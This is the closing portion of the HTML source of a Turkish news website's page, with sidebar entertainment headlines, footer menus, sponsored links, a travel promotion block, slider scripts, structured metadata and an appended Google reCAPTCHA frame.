<img src="https://birhaber.net/wp-content/uploads/2026/01/esra-ozturk-20260125.jpg" alt="Ünlü şarkıcı Esra Öztürk’ten bir ilk: Dikey klip" width="80" height="50"/>
<strong><beynsoft class="cizgili">Ünlü şarkıcı Esra Öztürk’ten bir ilk: Dikey klip</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/ayla-olcerden-if-wedding-fashion-izmirde-pearl-allure-imzasi.html" title="Ayla Ölçer’den IF Wedding Fashion İzmir’de “Pearl Allure” imzası">
<img src="https://birhaber.net/wp-content/uploads/2026/01/ayla-olcer-20260124.jpg" alt="Ayla Ölçer’den IF Wedding Fashion İzmir’de “Pearl Allure” imzası" width="80" height="50"/>
<strong><beynsoft class="cizgili">Ayla Ölçer’den IF Wedding Fashion İzmir’de “Pearl Allure” imzası</beynsoft></strong>
</a>
</div>

	
</div>


<div class="sil"></div>




</div>

<div class="sil"></div>
</div>
</div>
<div style="width:100%; height: 40px; line-height: 40px; overflow: hidden; background: #313232; position:relative; z-index: 99;">
<div style="width: 1000px; height: auto; overflow:hidden; padding: 0px; margin: 0px auto;">
<div class="menu-footer-container"><ul id="menu-footer-1" class="fmenu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54344"><a href="https://birhaber.net/hakkimizda"><i class="fa fa-user" style="color: #dc3545; " aria-hidden="true"></i> Hakkımızda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54346"><a href="https://birhaber.net/yazarlar"><i class="fa fa-users" style="color: #dc3545; " aria-hidden="true"></i> Yazarlar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54348"><a href="https://birhaber.net/kunye"><i class="fa fa-book" style="color: #dc3545; " aria-hidden="true"></i> Künye</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54347"><a href="https://birhaber.net/iletisim"><i class="fa fa-envelope" style="color: #dc3545; " aria-hidden="true"></i> İletişim</a></li>
</ul></div>	
<div style="margin: 0px 0px 0px 0px;float:left;width:128px;">
 
	 
		<a style=" background: #fff; margin: 5px; padding: 7px 6px; " href="https://bookingturkey.ru/" rel="dofollow" title="Kürtçe Kitaplar"><img style="width: 50px" src="https://bookingturkey.ru/wp-content/uploads/2022/02/booking-turkey-logo-1.jpg" alt="Экскурсии в Турции Экскурсии в Турции 2025" title="Экскурсии в Турции Экскурсии в Турции 2025"></a>

<div class="footerFacebook"><a href="#" title="facebook" target="_blank"><i class="fa fa-facebook"></i></a></div><div class="footerTwitter"><a href="#" title="twitter" target="_blank"><i class="fa fa-twitter"></i></a></div><div class="footerGoogle"><a href="#" title="instagram" target="_blank"><i class="fa fa-instagram"></i></a></div></div>
</div>
</div>

<footer>
<div style="width: 980px; height: auto; overflow:hidden; padding: 10px; margin: 0px auto;">
<div class="footerSol">
<div class="menu-anamenu-container"><ul id="menu-anamenu-1" class="footerMenu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54339"><a href="https://birhaber.net/gundem"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> GÜNDEM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54340"><a href="https://birhaber.net/kultur-sanat"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> KÜLTÜR VE SANAT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54341"><a href="https://birhaber.net/magazin"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> MAGAZİN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65360"><a href="https://birhaber.net/teknoloji"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> TEKNOLOJİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-54342"><a href="https://birhaber.net/saglik"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> SAĞLIK</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70888"><a href="https://sites.google.com/view/ucuz-implant">Ucuz implant</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55044"><a href="https://birhaber.net/galeri"><i class="fa fa-picture-o" style="color: #dc3545; " aria-hidden="true"></i> GALERİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71757"><a href="https://birhaber.net/video"><i class="fa fa-camera" style="color: #dc3545; " aria-hidden="true"></i> VİDEO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-54343"><a href="https://birhaber.net/yasam"><i class="fa fa-user" style="color: #dc3545; " aria-hidden="true"></i> YAŞAM</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71730"><a href="#"><i class="fa fa-briefcase" style="color: #dc3545; " aria-hidden="true"></i> FİRMA REHBERİ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71732"><a href="https://birhaber.net/firma-ekle">Firma Ekle</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71731"><a href="https://birhaber.net/firma-ara">Firma Ara</a></li>
</ul>
</li>
</ul></div></div>
<div class="footerSag">
<div style="text-align: center;">
<a href="https://birhaber.net" title="Bir Haber"><img src="https://birhaber.net/wp-content/uploads/2023/03/birhaber.png" alt="Bir Haber" width="188" height="65"/></a><div class="sil"></div>

 
<p></p>

 
</div>
		<p id="footerlinkler" style=" text-align: center; ">
 			<a href='https://www.magazinname.com' rel="dofollow" title="Magazin Haberleri">Magazin Haberleri</a>   |  
	<a href='https://beynsoft.com' rel="dofollow" title="BEYNSOFT">BEYNSOFT</a>  
	| 		<a title="Haber Yazılımı" href="https://webolur.com/haber-sitesi-yazilimi">Haber yazılımları</a>

	</p>
	
	<style>
	
		#footerlinkler a{color:#fff;}
	</style>
</div>	
</div>
</footer>


<script>
$(document).scroll(function () {
var y = $(document).scrollTop(),
header = $("#menuBG");
menn = $("ul.menu");

if (y >= 210) {
header.addClass('sabitle');
menn.addClass('sabitle2');
} else {
header.removeClass('sabitle');
menn.removeClass('sabitle2');
}
});
</script>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/BeynHaber\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
     <div id="travel-cta-footer" style="position:relative; width:100%; background:url('https://tripsmain.com/wp-content/uploads/2025/03/cappadocia-horse-riding.jpg') no-repeat center center/cover; padding:80px 20px 40px; margin-bottom:0px; z-index:0;">
        <div style="position:absolute; top:0; left:0; width:100%; height:100%; background:linear-gradient(rgba(0,0,0,0.6), rgba(0,0,0,0.3)); z-index:0;"></div>

        <div style="position:relative; z-index:1; max-width:1100px; margin:0 auto; text-align:center; color:#fff;">
            <h2 style="font-size:2.2rem; margin-bottom:10px;">Dünyayı keşfetmeye hazır mısınız?</h2>
            <p style="font-size:1rem; margin-bottom:30px; line-height:1.5;">Popüler destinasyonlarımızı görün ve kendi seyahatinizi planlayın.</p>

            <div class="travel-countries" style="display:grid; grid-template-columns:repeat(auto-fit,minmax(140px,1fr)); gap:15px; justify-items:center; margin-bottom:25px;">
                                    <a href="https://birhaber.net/country/indonesia" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Indonesia                    </a>
                                    <a href="https://birhaber.net/country/thailand" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Thailand                    </a>
                                    <a href="https://birhaber.net/country/turkiye" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Türkiye                    </a>
                            </div>

            <a href="https://birhaber.net/travel" style="color:#fff; font-weight:600; text-decoration:underline; font-size:1rem;">Diğer ülkeler &raquo;</a>
        </div>
    </div>

    <style>
    #travel-cta-footer a:hover{
        transform: translateY(-3px);
        box-shadow:0 8px 12px rgba(0,0,0,0.2);
        background:#0073e6 !important;
        color:#fff !important;
    }
    @media(max-width:768px){
        #travel-cta-footer h2{ font-size:1.6rem; }
        #travel-cta-footer p{ font-size:0.95rem; }
        #travel-cta-footer .travel-countries{ grid-template-columns:repeat(auto-fit,minmax(120px,1fr)); }
    }
    @media(max-width:480px){
        #travel-cta-footer h2{ font-size:1.3rem; }
        #travel-cta-footer p{ font-size:0.85rem; }
    }
    </style>

    <script>
    document.addEventListener("DOMContentLoaded", function(){
        const cta = document.getElementById('travel-cta-footer');
        const footer = document.querySelector('footer');
        if(cta && footer){
            footer.parentNode.insertBefore(cta, footer); // Footer üstüne taşı
        }
    });
    </script>
     





<script>
$(".swiper-yatayManset a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-mansetHaber', {
        slidesPerView: 0,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar4',
        autoplay: 4500,
        paginationClickable: true,		
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-mansetHaber a ").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-flasHaber', {
        slidesPerView: 1,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar2',
        autoplay: 4500,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-flasHaber a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-flasHaber2', {
        slidesPerView: 1,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar3',
        autoplay: 4500,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-flasHaber2 a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

 
</script>


<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/footer.js"></script>



<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"Organization",
	"url":"https://birhaber.net",
	"logo":{
		"@type":"ImageObject",
		"url":"https://birhaber.net/wp-content/uploads/2023/03/birhaber.png",
		"width":250,
		"height":90},
		"sameAs":[
		"#",
		"#",
		"#"
		]
		}
</script>
<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"WebSite","url":"https://birhaber.net",
	"potentialAction":{
		"@type":"SearchAction",
		"target":"https://birhaber.net/?s={search_term_string}",
		"query-input":"required name=search_term_string"}
		}
</script>
 
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="k6dC4s8ixNi9SDlv3jLV5g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769745589110');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>